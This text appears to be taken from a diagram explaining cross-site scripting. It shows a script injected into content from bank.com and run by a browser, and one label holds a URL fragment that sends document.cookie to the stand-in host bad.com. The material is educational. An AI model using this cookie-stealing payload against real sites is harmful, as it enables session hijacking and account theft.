 p://bad.com/steal?c=document.cookie
bad.com
⑤ Steal valuable data
Client
①
Inject
malicious
script
② Request content
Browser
③ Receive malicious script
⑤ Perform attacker action
④
Execute the
malicious script
as though the
server meant us
to run it
bank.com